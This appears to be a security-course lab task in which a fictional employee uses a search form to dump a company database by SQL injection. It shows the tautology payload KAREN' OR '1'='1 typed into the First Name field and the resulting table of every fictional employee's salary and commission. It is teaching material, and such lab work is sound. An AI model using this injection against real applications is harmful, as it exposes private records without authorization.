 1. SQL Injection Tasks (170 pts Total)
Collapse
Task 1.1 (20 points)
Toggle
There is an EMPLOYEES table in a database that handles employee data in an organization. A website was designed for employees for viewing their own data in the company’s database. Assume that you are one of the employees from this company KAREN MATTHEWS. Employees can only read their own data once they enter
their First Name and Employee ID in the following input boxes. Your employee Id is 8924. You are curious to see the information (like salary, commission etc.) of your co-workers too. See if you can use this search feature to expose ALL employee data.
Take a Clear Screenshot of the completed task. Add it to your report and explain in-detail how did you complete the task.
Employee Database
First Name : KAREN' OR '1'='1
Employee ID : 8924
Search
EmpID FirstName LastName JobTitle Manager HireDate Salary Commission Dept
8319 TONY STARK SOFTWARE ENGINEER 7902 1980-12-17 2800 0 20
8429 TIM ADOLF SALESMAN 7698 1981-02-20 1600 300 30
8536 KIM JARVIS MANAGER 7839 1981-04-02 3570 0 20
8644 SAM MILES SALESMAN 7698 1981-09-28 1250 1400 30
8752 KEVIN HILL MANAGER 7839 1981-06-09 2940 0 10
8768 CONNIE SMITH ANALYST 7566 1982-12-09 3000 0 20
8879 ALFRED KINSLEY PRESIDENT 7566 1981-11-17 5000 0 10
8884 PAUL TIMOTHY SALESMAN 7698 1981-09-08 1500 0 30
8896 JOHN ASGHAR SOFTWARE ENGINEER 7788 1983-01-12 3100 0 20
8900 ROSE SUMMERS TECHNICAL LEAD 7698 1981-12-03 2950 0 20
8912 ANDREW FAULKNER ANAYLYST 7566 1981-12-03 3000 0 10
8924 KAREN MATTHEWS SOFTWARE ENGINEER 7782 1982-01-23 3300 0 20
8531 WENDY SHAWN SALESMAN 7698 1981-02-22 500 0 30
8648 BELLA SWAN MANAGER 7839 1981-05-01 3420 0 30
8757 MADII HIMBURY ANALYST 7839 1981-05-01 2000 200 None
8860 ATHENA WILSON ANALYST 7839 1992-06-21 7000 100 50
8871 JENNIFER HUETTE ANALYST 7839 1996-07-01 5000 100 50